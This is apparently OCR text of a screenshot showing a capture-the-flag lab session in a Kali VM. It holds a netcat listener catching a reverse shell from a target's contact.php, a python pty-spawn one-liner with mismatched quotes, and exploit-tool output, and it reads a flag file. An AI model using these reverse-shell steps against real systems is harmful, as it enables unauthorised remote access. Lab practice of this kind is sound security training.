 64
laTrinite [Running] - Oracle VM VirtualBox
Applicati... Places Terminat... Feb 9 19:46
captainkyd@laTrinite: ~
captainkyd@laTrinite: ~ 98x21
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
$ python -c "import pty;pty.spawn("/bin/bash");'
> whoami
> ^C
┌──(captainkyd㉿laTrinite)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.44] from (UNKNOWN) [10.0.0.9] 43392
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html
$ cd ../
$ ls
flag2.txt
html
$ cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
$
captainkyd@laTrinite: ~ 98x6
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://10.0.0.9/contact.php